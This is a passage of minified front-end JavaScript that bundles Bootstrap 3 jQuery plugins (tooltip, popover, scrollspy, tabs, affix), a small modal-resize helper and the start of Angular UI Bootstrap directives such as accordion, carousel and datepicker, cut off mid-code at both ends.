f=j=="hover"?"mouseleave":"blur";this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this));this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}}this.options.selector?(this._options=a.extend({},this.options,{trigger:"manual",selector:""})):this.fixTitle()};c.prototype.getDefaults=function(){return c.DEFAULTS};c.prototype.getOptions=function(d){d=a.extend({},this.getDefaults(),this.$element.data(),d);if(d.delay&&typeof d.delay=="number"){d.delay={show:d.delay,hide:d.delay}}return d};c.prototype.getDelegateOptions=function(){var e={};var d=this.getDefaults();this._options&&a.each(this._options,function(f,g){if(d[f]!=g){e[f]=g}});return e};c.prototype.enter=function(d){var e=d instanceof this.constructor?d:a(d.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);clearTimeout(e.timeout);e.hoverState="in";if(!e.options.delay||!e.options.delay.show){return e.show()}e.timeout=setTimeout(function(){if(e.hoverState=="in"){e.show()}},e.options.delay.show)};c.prototype.leave=function(d){var e=d instanceof this.constructor?d:a(d.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);clearTimeout(e.timeout);e.hoverState="out";if(!e.options.delay||!e.options.delay.hide){return e.hide()}e.timeout=setTimeout(function(){if(e.hoverState=="out"){e.hide()}},e.options.delay.hide)};c.prototype.show=function(){var m=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(m);if(m.isDefaultPrevented()){return}var f=this.tip();this.setContent();if(this.options.animation){f.addClass("fade")}var r=typeof this.options.placement=="function"?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement;var j=/\s?auto?\s?/i;var i=j.test(r);if(i){r=r.replace(j,"")||"top"}f.detach().css({top:0,left:0,display:"block"}).addClass(r);this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element);var s=this.getPosition();var h=f[0].offsetWidth;var g=f[0].offsetHeight;if(i){var d=this.$element.parent();var n=r;var l=document.documentElement.scrollTop||document.body.scrollTop;var q=this.options.container=="body"?window.innerWidth:d.outerWidth();var o=this.options.container=="body"?window.innerHeight:d.outerHeight();var p=this.options.container=="body"?0:d.offset().left;r=r=="bottom"&&s.top+s.height+g-l>o?"top":r=="top"&&s.top-l-g<0?"bottom":r=="right"&&s.right+h>q?"left":r=="left"&&s.left-h<p?"right":r;f.removeClass(n).addClass(r)}var k=this.getCalculatedOffset(r,s,h,g);this.applyPlacement(k,r);this.$element.trigger("shown.bs."+this.type)}};c.prototype.applyPlacement=function(k,l){var m;var d=this.tip();var n=d[0].offsetWidth;var h=d[0].offsetHeight;var j=parseInt(d.css("margin-top"),10);var i=parseInt(d.css("margin-left"),10);if(isNaN(j)){j=0}if(isNaN(i)){i=0}k.top=k.top+j;k.left=k.left+i;d.offset(k).addClass("in");var f=d[0].offsetWidth;var e=d[0].offsetHeight;if(l=="top"&&e!=h){m=true;k.top=k.top+h-e}if(/bottom|top/.test(l)){var g=0;if(k.left<0){g=k.left*-2;k.left=0;d.offset(k);f=d[0].offsetWidth;e=d[0].offsetHeight}this.replaceArrow(g-n+f,f,"left")}else{this.replaceArrow(e-h,e,"top")}if(m){d.offset(k)}};c.prototype.replaceArrow=function(d,e,f){this.arrow().css(f,d?(50*(1-d/e)+"%"):"")};c.prototype.setContent=function(){var d=this.tip();var e=this.getTitle();d.find(".tooltip-inner")[this.options.html?"html":"text"](e);d.removeClass("fade in top bottom left right")};c.prototype.hide=function(){var h=this;var d=this.tip();var g=a.Event("hide.bs."+this.type);function f(){if(h.hoverState!="in"){d.detach()}}this.$element.trigger(g);if(g.isDefaultPrevented()){return}d.removeClass("in");a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,f).emulateTransitionEnd(150):f();this.$element.trigger("hidden.bs."+this.type);return this};c.prototype.fixTitle=function(){var d=this.$element;if(d.attr("title")||typeof(d.attr("data-original-title"))!="string"){d.attr("data-original-title",d.attr("title")||"").attr("title","")}};c.prototype.hasContent=function(){return this.getTitle()};c.prototype.getPosition=function(){var d=this.$element[0];return a.extend({},(typeof d.getBoundingClientRect=="function")?d.getBoundingClientRect():{width:d.offsetWidth,height:d.offsetHeight},this.$element.offset())};c.prototype.getCalculatedOffset=function(f,g,e,d){return f=="bottom"?{top:g.top+g.height,left:g.left+g.width/2-e/2}:f=="top"?{top:g.top-d,left:g.left+g.width/2-e/2}:f=="left"?{top:g.top+g.height/2-d/2,left:g.left-e}:{top:g.top+g.height/2-d/2,left:g.left+g.width}};c.prototype.getTitle=function(){var f;var d=this.$element;var e=this.options;f=d.attr("data-original-title")||(typeof e.title=="function"?e.title.call(d[0]):e.title);return f};c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)};c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")};c.prototype.validate=function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null}};c.prototype.enable=function(){this.enabled=true};c.prototype.disable=function(){this.enabled=false};c.prototype.toggleEnabled=function(){this.enabled=!this.enabled};c.prototype.toggle=function(d){var f=d?a(d.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;f.tip().hasClass("in")?f.leave(f):f.enter(f)};c.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var b=a.fn.tooltip;a.fn.tooltip=function(d){return this.each(function(){var e=a(this);var f=e.data("bs.tooltip");var g=typeof d=="object"&&d;if(!f){e.data("bs.tooltip",(f=new c(this,g)))}if(typeof d=="string"){f[d]()}})};a.fn.tooltip.Constructor=c;a.fn.tooltip.noConflict=function(){a.fn.tooltip=b;return this}}(window.jQuery);+function(a){var c=function(d,e){this.init("popover",d,e)};if(!a.fn.tooltip){throw new Error("Popover requires tooltip.js")}c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'});c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype);c.prototype.constructor=c;c.prototype.getDefaults=function(){return c.DEFAULTS};c.prototype.setContent=function(){var d=this.tip();var f=this.getTitle();var e=this.getContent();d.find(".popover-title")[this.options.html?"html":"text"](f);d.find(".popover-content")[this.options.html?"html":"text"](e);d.removeClass("fade top bottom left right in");if(!d.find(".popover-title").html()){d.find(".popover-title").hide()}};c.prototype.hasContent=function(){return this.getTitle()||this.getContent()};c.prototype.getContent=function(){var d=this.$element;var e=this.options;return d.attr("data-content")||(typeof e.content=="function"?e.content.call(d[0]):e.content)};c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};c.prototype.tip=function(){if(!this.$tip){this.$tip=a(this.options.template)}return this.$tip};var b=a.fn.popover;a.fn.popover=function(d){return this.each(function(){var e=a(this);var f=e.data("bs.popover");var g=typeof d=="object"&&d;if(!f){e.data("bs.popover",(f=new c(this,g)))}if(typeof d=="string"){f[d]()}})};a.fn.popover.Constructor=c;a.fn.popover.noConflict=function(){a.fn.popover=b;return this}}(window.jQuery);+function(a){function c(d,f){var e;var g=a.proxy(this.process,this);this.$element=a(d).is("body")?a(window):a(d);this.$body=a("body");this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",g);this.options=a.extend({},c.DEFAULTS,f);this.selector=(this.options.target||((e=a(d).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,""))||"")+" .nav li > a";this.offsets=a([]);this.targets=a([]);this.activeTarget=null;this.refresh();this.process()}c.DEFAULTS={offset:10};c.prototype.refresh=function(){var e=this.$element[0]==window?"offset":"position";this.offsets=a([]);this.targets=a([]);var f=this;var d=this.$body.find(this.selector).map(function(){var g=a(this);var i=g.data("target")||g.attr("href");var h=/^#\w/.test(i)&&a(i);return(h&&h.length&&[[h[e]().top+(!a.isWindow(f.$scrollElement.get(0))&&f.$scrollElement.scrollTop()),i]])||null}).sort(function(g,h){return g[0]-h[0]}).each(function(){f.offsets.push(this[0]);f.targets.push(this[1])})};c.prototype.process=function(){var j=this.$scrollElement.scrollTop()+this.options.offset;var h=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight;var f=h-this.$scrollElement.height();var g=this.offsets;var k=this.targets;var d=this.activeTarget;var e;if(j>=f){return d!=(e=k.last()[0])&&this.activate(e)}for(e=g.length;e--;){d!=k[e]&&j>=g[e]&&(!g[e+1]||j<=g[e+1])&&this.activate(k[e])}};c.prototype.activate=function(f){this.activeTarget=f;a(this.selector).parents(".active").removeClass("active");var e=this.selector+'[data-target="'+f+'"],'+this.selector+'[href="'+f+'"]';var d=a(e).parents("li").addClass("active");if(d.parent(".dropdown-menu").length){d=d.closest("li.dropdown").addClass("active")}d.trigger("activate")};var b=a.fn.scrollspy;a.fn.scrollspy=function(d){return this.each(function(){var e=a(this);var f=e.data("bs.scrollspy");var g=typeof d=="object"&&d;if(!f){e.data("bs.scrollspy",(f=new c(this,g)))}if(typeof d=="string"){f[d]()}})};a.fn.scrollspy.Constructor=c;a.fn.scrollspy.noConflict=function(){a.fn.scrollspy=b;return this};a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var d=a(this);d.scrollspy(d.data())})})}(window.jQuery);+function(a){var c=function(d){this.element=a(d)};c.prototype.show=function(){var f=this.element;var g=f.closest("ul:not(.dropdown-menu)");var j=f.attr("data-target");if(!j){j=f.attr("href");j=j&&j.replace(/.*(?=#[^\s]*$)/,"")}if(f.parent("li").hasClass("active")){return}var i=g.find(".active:last a")[0];var h=a.Event("show.bs.tab",{relatedTarget:i});f.trigger(h);if(h.isDefaultPrevented()){return}var d=a(j);this.activate(f.parent("li"),g);this.activate(d,d.parent(),function(){f.trigger({type:"shown.bs.tab",relatedTarget:i})})};c.prototype.activate=function(g,f,e){var d=f.find("> .active");var i=e&&a.support.transition&&d.hasClass("fade");function h(){d.removeClass("active").find("> .dropdown-menu > .active").removeClass("active");g.addClass("active");if(i){g[0].offsetWidth;g.addClass("in")}else{g.removeClass("fade")}if(g.parent(".dropdown-menu")){g.closest("li.dropdown").addClass("active")}e&&e()}i?d.one(a.support.transition.end,h).emulateTransitionEnd(150):h();d.removeClass("in")};var b=a.fn.tab;a.fn.tab=function(d){return this.each(function(){var e=a(this);var f=e.data("bs.tab");if(!f){e.data("bs.tab",(f=new c(this)))}if(typeof d=="string"){f[d]()}})};a.fn.tab.Constructor=c;a.fn.tab.noConflict=function(){a.fn.tab=b;return this};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(d){d.preventDefault();a(this).tab("show")})}(window.jQuery);+function(a){var b=function(d,e){this.options=a.extend({},b.DEFAULTS,e);this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this));this.$element=a(d);this.affixed=this.unpin=null;this.checkPosition()};b.RESET="affix affix-top affix-bottom";b.DEFAULTS={offset:0};b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)};b.prototype.checkPosition=function(){if(!this.$element.is(":visible")){return}var i=a(document).height();var j=this.$window.scrollTop();var h=this.$element.offset();var e=this.options.offset;var g=e.top;var f=e.bottom;if(typeof e!="object"){f=g=e}if(typeof g=="function"){g=e.top()}if(typeof f=="function"){f=e.bottom()}var d=this.unpin!=null&&(j+this.unpin<=h.top)?false:f!=null&&(h.top+this.$element.height()>=i-f)?"bottom":g!=null&&(j<=g)?"top":false;if(this.affixed===d){return}if(this.unpin){this.$element.css("top","")}this.affixed=d;this.unpin=d=="bottom"?h.top-j:null;this.$element.removeClass(b.RESET).addClass("affix"+(d?"-"+d:""));if(d=="bottom"){this.$element.offset({top:document.body.offsetHeight-f-this.$element.height()})}};var c=a.fn.affix;a.fn.affix=function(d){return this.each(function(){var e=a(this);var f=e.data("bs.affix");var g=typeof d=="object"&&d;if(!f){e.data("bs.affix",(f=new b(this,g)))}if(typeof d=="string"){f[d]()}})};a.fn.affix.Constructor=b;a.fn.affix.noConflict=function(){a.fn.affix=c;return this};a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var d=a(this);var e=d.data();e.offset=e.offset||{};if(e.offsetBottom){e.offset.bottom=e.offsetBottom}if(e.offsetTop){e.offset.top=e.offsetTop}d.affix(e)})})}(window.jQuery);</script>
<script type="text/javascript">var wdCurrentModalDialog=null;var wdTabsetScope=null;var wdActiveTab=1;var wdModalOffsetHeight=85;function wdModalWindowResizeHandler(a,b){if(b==undefined){b=false}$(".modal-header").bind("selectstart",false);$(".modal-footer").bind("selectstart",false);$(".ImageWell").bind("selectstart",false);var e=$(".modal")[$(".modal").length-1];var g=$(".modal-header")[$(".modal-header").length-1];var f=$(".modal-header")[$(".modal-footer").length-1];var d=$(".tab-content")[$(".tab-content").length-1];var c=$(".modal-body")[$(".modal-body").length-1];var i=$(".nav")[$(".nav").length-1];var j=200;if(!e){return false}if(e.getAttribute("wdoffsetheight")){j=parseInt(e.getAttribute("wdoffsetheight"))}var h=$(e).height();var k=$(window).height();var j=$(g).height()+$(f).height()+j;if(k-h<wdModalOffsetHeight){$(c).height($(window).height()-j);$(d).height($(c).height()-$(i).height()+10)}else{if(k-h>100){if(!b&&$(".modal").length==1){setTimeout("wdClearModalResize()",500)}}}}function wdClearModalResize(){var b=$(".tab-content")[$(".tab-content").length-1];var a=$(".modal-body")[$(".modal-body").length-1];$(a).css("height","");$(b).css("height","");wdModalWindowResizeHandler(null,true)}angular.module("ui.bootstrap",["ui.bootstrap.tpls","ui.bootstrap.transition","ui.bootstrap.collapse","ui.bootstrap.accordion","ui.bootstrap.alert","ui.bootstrap.bindHtml","ui.bootstrap.buttons","ui.bootstrap.carousel","ui.bootstrap.position","ui.bootstrap.datepicker","ui.bootstrap.dropdownToggle","ui.bootstrap.modal","ui.bootstrap.pagination","ui.bootstrap.tooltip","ui.bootstrap.popover","ui.bootstrap.progressbar","ui.bootstrap.rating","ui.bootstrap.tabs","ui.bootstrap.timepicker","ui.bootstrap.typeahead"]);angular.module("ui.bootstrap.tpls",["template/accordion/accordion-group.html","template/accordion/accordion.html","template/alert/alert.html","template/carousel/carousel.html","template/carousel/slide.html","template/datepicker/datepicker.html","template/datepicker/popup.html","template/modal/backdrop.html","template/modal/window.html","template/pagination/pager.html","template/pagination/pagination.html","template/tooltip/tooltip-html-unsafe-popup.html","template/tooltip/tooltip-popup.html","template/popover/popover.html","template/progressbar/bar.html","template/progressbar/progress.html","template/rating/rating.html","template/tabs/tab.html","template/tabs/tabset-titles.html","template/tabs/tabset.html","template/timepicker/timepicker.html","template/typeahead/typeahead-match.html","template/typeahead/typeahead-popup.html"]);angular.module("ui.bootstrap.transition",[]).factory("$transition",["$q","$timeout","$rootScope",function(a,c,b){var d=function(j,n,l){l=l||{};var i=a.defer();var k=d[l.animation?"animationEndEventName":"transitionEndEventName"];var m=function(o){b.$apply(function(){j.unbind(k,m);i.resolve(j)})};if(k){j.bind(k,m)}c(function(){if(angular.isString(n)){j.addClass(n)}else{if(angular.isFunction(n)){n(j)}else{if(angular.isObject(n)){j.css(n)}}}if(!k){i.resolve(j)}});i.promise.cancel=function(){if(k){j.unbind(k,m)}i.reject("Transition cancelled")};return i.promise};var g=document.createElement("trans");var h={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"};var e={WebkitTransition:"webkitAnimationEnd",MozTransition:"animationend",OTransition:"oAnimationEnd",transition:"animationend"};function f(i){for(var j in i){if(g.style[j]!==undefined){return i[j]}}}d.transitionEndEventName=f(h);d.animationEndEventName=f(e);return d}]);angular.module("ui.bootstrap.collapse",["ui.bootstrap.transition"]).directive("collapse",["$transition",function(a){var b=function(e,c,d){c.removeClass("collapse");c.css({height:d});var f=c[0].offsetWidth;c.addClass("collapse")};return{link:function(k,g,c){var j;var i=true;k.$watch(function(){return g[0].scrollHeight},function(l){if(g[0].scrollHeight!==0){if(!j){if(i){b(k,g,g[0].scrollHeight+"px")}else{b(k,g,"auto")}}}});k.$watch(c.collapse,function(l){if(l){d()}else{h()}});var e;var f=function(l){if(e){e.cancel()}e=a(g,l);e.then(function(){e=undefined},function(){e=undefined});return e};var h=function(){if(i){i=false;if(!j){b(k,g,"auto")}}else{f({height:g[0].scrollHeight+"px"}).then(function(){if(!j){b(k,g,"auto")}})}j=false};var d=function(){j=true;if(i){i=false;b(k,g,0)}else{b(k,g,g[0].scrollHeight+"px");f({height:"0"})}}}}}]);angular.module("ui.bootstrap.accordion",["ui.bootstrap.collapse"]).constant("accordionConfig",{closeOthers:true}).controller("AccordionController",["$scope","$attrs","accordionConfig",function(b,a,c){this.groups=[];this.closeOthers=function(e){var d=angular.isDefined(a.closeOthers)?b.$eval(a.closeOthers):c.closeOthers;if(d){angular.forEach(this.groups,function(f){if(f!==e){f.isOpen=false}})}};this.addGroup=function(d){var e=this;this.groups.push(d);d.$on("$destroy",function(f){e.removeGroup(d)})};this.removeGroup=function(d){var e=this.groups.indexOf(d);if(e!==-1){this.groups.splice(this.groups.indexOf(d),1)}}}]).directive("accordion",function(){return{restrict:"EA",controller:"AccordionController",transclude:true,replace:false,templateUrl:"template/accordion/accordion.html"}}).directive("accordionGroup",["$parse","$transition","$timeout",function(a,c,b){return{require:"^accordion",restrict:"EA",transclude:true,replace:true,templateUrl:"template/accordion/accordion-group.html",scope:{heading:"@"},controller:["$scope",function(d){this.setHeading=function(e){this.heading=e}}],link:function(h,f,e,d){var g,i;d.addGroup(h);h.isOpen=false;if(e.isOpen){g=a(e.isOpen);i=g.assign;h.$watch(function k(){return g(h.$parent)},function j(l){h.isOpen=l});h.isOpen=g?g(h.$parent):false}h.$watch("isOpen",function(l){if(l){d.closeOthers(h)}if(i){i(h.$parent,l)}})}}}]).directive("accordionHeading",function(){return{restrict:"EA",transclude:true,template:"",replace:true,require:"^accordionGroup",compile:function(b,a,d){return function c(h,g,f,e){e.setHeading(d(h,function(){}))}}}}).directive("accordionTransclude",function(){return{require:"^accordionGroup",link:function(d,c,a,b){d.$watch(function(){return b[a.accordionTransclude]},function(e){if(e){c.html("");c.append(e)}})}}});angular.module("ui.bootstrap.alert",[]).directive("alert",function(){return{restrict:"EA",templateUrl:"template/alert/alert.html",transclude:true,replace:true,scope:{type:"=",close:"&"},link:function(d,c,b,a){d.closeable="close" in b}}});angular.module("ui.bootstrap.bindHtml",[]).directive("bindHtmlUnsafe",function(){return function(d,c,a){c.addClass("ng-binding").data("$binding",a.bindHtmlUnsafe);d.$watch(a.bindHtmlUnsafe,function b(e){c.html(e||"")})}});angular.module("ui.bootstrap.buttons",[]).constant("buttonConfig",{activeClass:"active",toggleEvent:"click"}).directive("btnRadio",["buttonConfig",function(b){var a=b.activeClass||"active";var c=b.toggleEvent||"click";return{require:"ngModel",link:function(g,e,d,f){f.$render=function(){e.toggleClass(a,angular.equals(f.$modelValue,g.$eval(d.btnRadio)))};e.bind(c,function(){if(!e.hasClass(a)){g.$apply(function(){f.$setViewValue(g.$eval(d.btnRadio));f.$render()})}})}}}]).directive("btnCheckbox",["buttonConfig",function(b){var a=b.activeClass||"active";var c=b.toggleEvent||"click";return{require:"ngModel",link:function(i,e,d,h){function g(){var j=i.$eval(d.btnCheckboxTrue);return angular.isDefined(j)?j:true}function f(){var j=i.$eval(d.btnCheckboxFalse);return angular.isDefined(j)?j:false}h.$render=function(){e.toggleClass(a,angular.equals(h.$modelValue,g()))};e.bind(c,function(){i.$apply(function(){h.$setViewValue(e.hasClass(a)?f():g());h.$render()})})}}}]);angular.module("ui.bootstrap.carousel",["ui.bootstrap.transition"]).controller("CarouselController",["$scope","$timeout","$transition","$q",function(b,c,d,a){var i=this,j=i.slides=[],e=-1,f,g;i.currentSlide=null;i.select=function(n,k){var m=j.indexOf(n);if(k===undefined){k=m>e?"next":"prev"}if(n&&n!==i.currentSlide){if(b.$currentTransition){b.$currentTransition.cancel();c(l)}else{l()}}function l(){if(i.currentSlide&&angular.isString(k)&&!b.noTransition&&n.$element){n.$element.addClass(k);var p=n.$element[0].offsetWidth;angular.forEach(j,function(q){angular.extend(q,{direction:"",entering:false,leaving:false,active:false})});angular.extend(n,{direction:k,active:true,entering:true});angular.extend(i.currentSlide||{},{direction:k,leaving:true});b.$currentTransition=d(n.$element,{});(function(r,q){b.$currentTransition.then(function(){o(r,q)},function(){o(r,q)})}(n,i.currentSlide))}else{o(n,i.currentSlide)}i.currentSlide=n;e=m;h()}function o(q,p){angular.extend(q,{direction:"",active:true,leaving:false,entering:false});angular.extend(p||{},{direction:"",active:false,leaving:false,entering:false});b.$currentTransition=null}};i.indexOfSlide=function(k){return j.indexOf(k)};b.next=function(){var k=(e+1)%j.length;if(!b.$currentTransition){return i.select(j[k],"next")}};b.prev=function(){var k=e-1<0?j.length-1:e-1;if(!b.$currentTransition){return i.select(j[k],"prev")}};b.select=function(k){i.select(k)};b.isActive=function(k){return i.currentSlide===k};b.slides=function(){return j};b.$watch("interval",h);function h(){if(f){c.cancel(f)}function k(){if(g){b.next();h()}else{b.pause()}}var l=+b.interval;if(!isNaN(l)&&l>=0){f=c(k,l)}}b.play=function(){if(!g){g=true;h()}};b.pause=function(){if(!b.noPause){g=false;if(f){c.cancel(f)}}};i.addSlide=function(l,k){l.$element=k;j.push(l);if(j.length===1||l.active){i.select(j[j.length-1]);if(j.length==1){b.play()}}else{l.active=false}};i.removeSlide=function(l){var k=j.indexOf(l);j.splice(k,1);if(j.length>0&&l.active){if(k>=j.length){i.select(j[k-1])}else{i.select(j[k])}}else{if(e>k){e--}}}}]).directive("carousel",[function(){return{restrict:"EA",transclude:true,replace:true,controller:"CarouselController",require:"carousel",templateUrl:"template/carousel/carousel.html",scope:{interval:"=",noTransition:"=",noPause:"="}}}]).directive("slide",["$parse",function(a){return{require:"^carousel",restrict:"EA",transclude:true,replace:true,templateUrl:"template/carousel/slide.html",scope:{},link:function(h,d,b,c){if(b.active){var e=a(b.active);var i=e.assign;var f=h.active=e(h.$parent);h.$watch(function g(){var j=e(h.$parent);if(j!==h.active){if(j!==f){f=h.active=j}else{i(h.$parent,j=f=h.active)}}return j})}c.addSlide(h,d);h.$on("$destroy",function(){c.removeSlide(h)});h.$watch("active",function(j){if(j){c.select(h)}})}}}]);angular.module("ui.bootstrap.position",[]).factory("$position",["$document","$window",function(a,b){function c(g,f){if(g.currentStyle){return g.currentStyle[f]}else{if(b.getComputedStyle){return b.getComputedStyle(g)[f]}}return g.style[f]}function d(f){return(c(f,"position")||"static")==="static"}var e=function(g){var f=a[0];var h=g.offsetParent||f;while(h&&h!==f&&d(h)){h=h.offsetParent}return h||f};return{position:function(g){var f=this.offset(g);var h={top:0,left:0};var i=e(g[0]);if(i!=a[0]){h=this.offset(angular.element(i));h.top+=i.clientTop-i.scrollTop;h.left+=i.clientLeft-i.scrollLeft}return{width:g.prop("offsetWidth"),height:g.prop("offsetHeight"),top:f.top-h.top,left:f.left-h.left}},offset:function(g){var f=g[0].getBoundingClientRect();return{width:g.prop("offsetWidth"),height:g.prop("offsetHeight"),top:f.top+(b.pageYOffset||a[0].body.scrollTop||a[0].documentElement.scrollTop),left:f.left+(b.pageXOffset||a[0].body.scrollLeft||a[0].documentElement.scrollLeft)}}}}]);angular.module("ui.bootstrap.datepicker",["ui.bootstrap.position"]).constant("datepickerConfig",{dayFormat:"dd",monthFormat:"MMMM",yearFormat:"yyyy",dayHeaderFormat:"EEE",dayTitleFormat:"MMMM yyyy",monthTitleFormat:"yyyy",showWeeks:true,startingDay:0,yearRange:20,minDate:null,maxDate:null}).controller("DatepickerController",["$scope","$attrs","dateFilter","datepickerConfig",function(b,a,c,d){var e={day:h(a.dayFormat,d.dayFormat),month:h(a.monthFormat,d.monthFormat),year:h(a.yearFormat,d.yearFormat),dayHeader:h(a.dayHeaderFormat,d.dayHeaderFormat),dayTitle:h(a.dayTitleFormat,d.dayTitleFormat),monthTitle:h(a.monthTitleFormat,d.monthTitleFormat)},j=h(a.startingDay,d.startingDay),k=h(a.yearRange,d.yearRange);this.minDate=d.minDate?new Date(d.minDate):null;this.maxDate=d.maxDate?new Date(d.maxDate):null;function h(m,l){return angular.isDefined(m)?b.$parent.$eval(m):l}function g(m,l){return new Date(m,l,0).getDate()}function f(q,p){var m=new Array(p);var l=q,o=0;while(o<p){m[o++]=new Date(l);l.setDate(l.getDate()+1)}return m}function i(l,m,o,n){return{date:l,label:c(l,m),selected:!!o,secondary:!!n}}this.modes=[{name:"day",getVisibleDates:function(l,x){var y=l.getFullYear(),u=l.getMonth(),q=new Date(y,u,1);var n=j-q.getDay(),w=(n>0)?7-n:-n,p=new Date(q),v=0;if(w>0){p.setDate(-w+1);v+=w}v+=g(y,u+1);v+=(7-v%7)%7;var m=f(p,v),t=new Array(7);for(var r=0;r<v;r++){var o=new Date(m[r]);m[r]=i(o,e.day,(x&&x.getDate()===o.getDate()&&x.getMonth()===o.getMonth()&&x.getFullYear()===o.getFullYear()),o.getMonth()!==u)}for(var s=0;s<7;s++){t[s]=c(m[s].date,e.dayHeader)}return{objects:m,title:c(l,e.dayTitle),labels:t}},compare:function(l,m){return(new Date(l.getFullYear(),l.getMonth(),l.getDate())-new Date(m.getFullYear(),m.getMonth(),m.getDate()))},split:7,step:{months:1}},{name:"month",getVisibleDates:function(l,p){var o=new Array(12),q=l.getFullYear();for(var n=0;n<12;n++){var m=new Date(q,n,1);o[n]=i(m,e.month,(p&&p.getMonth()===n&&p.getFullYear()===q))}return{objects:o,title:c(l,e.monthTitle)}},compare:function(l,m){return new Date(l.getFullYear(),l.getMonth())-new Date(m.getFullYear(),m.getMonth())},split:3,step:{years:1}},{name:"year",getVisibleDates:function(l,o){var r=new Array(k),q=l.getFullYear(),p=parseInt((q-1)/k,10)*k+1;for(var n=0;n<k;n++){var m=new Date(p+n,0,1);r[n]=i(m,e.year,(o&&o.getFullYear()===m.getFullYear()))}return{objects:r,title:[r[0].label,r[k-1].label].join(" - ")}},compare:function(l,m){return l.getFullYear()-m.getFullYear()},split:5,step:{years:k}}];this.isDisabled=function(m,n){var l=this.modes[n||0];return((this.minDate&&l.compare(m,this.minDate)<0)||(this.maxDate&&l.compare(m,this.maxDate)>0)||(b.dateDisabled&&b.dateDisabled({date:m,mode:l.name})))}}]).directive("datepicker",["dateFilter","$parse","datepickerConfig","$log",function(c,b,d,a){return{restrict:"EA",replace:true,templateUrl:"template/datepicker/datepicker.html",scope:{dateDisabled:"&"},require:["datepicker","?^ngModel"],controller:"DatepickerController",link:function(m,h,e,f){var g=f[0],k=f[1];if(!k){return}var j=0,n=new Date(),p=d.showWeeks;if(e.showWeeks){m.$parent.$watch(b(e.showWeeks),function(s){p=!!s;r()})}else{r()}if(e.min){m.$parent.$watch(b(e.min),function(s){g.minDate=s?new Date(s):null;l()})}if(e.max){m.$parent.$watch(b(e.max),function(s){g.maxDate=s?new Date(s):null;l()})}function r(){m.showWeekNumbers=j===0&&p}function q(s,u){var t=[];while(s.length>0){t.push(s.splice(0,u))}return t}function l(v){var u=null,w=true;if(k.$modelValue){u=new Date(k.$modelValue);if(isNaN(u)){w=false;a.error('Datepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.')}else{if(v){n=u}}}k.$setValidity("date",w);var s=g.modes[j],t=s.getVisibleDates(n,u);angular.forEach(t.objects,function(x){x.disabled=g.isDisabled(x.date,j)});k.$setValidity("date-disabled",(!u||!g.isDisabled(u)));m.rows=q(t.objects,s.split);m.labels=t.labels||[];m.title=t.title}function o(s){j=s;r();l()}k.$render=function(){l(true)};m.select=function(s){if(j===0){var t=new Date(k.$modelValue);t.setFullYear(s.getFullYear(),s.getMonth(),s.getDate());k.$setViewValue(t);l(true)}else{n=s;o(j-1)}};m.move=function(s){var t=g.modes[j].step;n.setMonth(n.getMonth()+s*(t.months||0));n.setFullYear(n.getFullYear()+s*(t.years||0));l()};m.toggleMode=function(){o((j+1)%g.modes.length)};m.getWeekNumber=function(s){return(j===0&&m.showWeekNumbers&&s.length===7)?i(s[0].date):null};function i(t){var s=new Date(t);s.setDate(s.getDate()+4-(s.getDay()||7));var u=s.getTime();s.setMonth(0);s.setDate(1);return Math.floor(Math.round((u-s)/86400000)/7)+1}}}}]).constant("datepickerPopupConfig",{dateFormat:"yyyy-MM-dd",closeOnDateSelection:true}).directive("datepickerPopup",["$compile","$parse","$document","$position","dateFilter","datepickerPopupConfig",function(a,c,b,d,e,f){return{restrict:"EA",require:"ngModel",link:function(t,o,i,s){var j=angular.isDefined(i.closeOnDateSelection)?w.$eval(i.closeOnDateSelection):f.closeOnDateSelection;var k=i.datepickerPopup||f.dateFormat;var w=t.$new();t.$on("$destroy",function(){w.$destroy()});var r,x;if(i.isOpen){r=c(i.isOpen);x=r.assign;t.$watch(r,function A(C){w.isOpen=!!C})}w.isOpen=r?r(t):false;function y(C){if(x){x(t,!!C)}else{w.isOpen=!!C}}var n=function(C){if(w.isOpen&&C.target!==o[0]){w.$apply(function(){y(false)})}};var p=function(){w.$apply(function(){y(true)})};var v=angular.element("<datepicker-popup-wrap><datepicker></datepicker></datepicker-popup-wrap>");v.attr({"ng-model":"date","ng-change":"dateSelection()"});var l=v.find("datepicker");if(i.datepickerOptions){l.attr(angular.extend({},t.$eval(i.datepickerOptions)))}function u(D){if(!D){s.$setValidity("date",true);return null}else{if(angular.isDate(D)){s.$setValidity("date",true);return D}else{if(angular.isString(D)){var C=new Date(D);if(isNaN(C)){s.$setValidity("date",false);return undefined}else{s.$setValidity("date",true);return C}}else{s.$setValidity("date",false);return undefined}}}}s.$parsers.unshift(u);w.dateSelection=function(){s.$setViewValue(w.date);s.$render();if(j){y(false)}};o.bind("input change 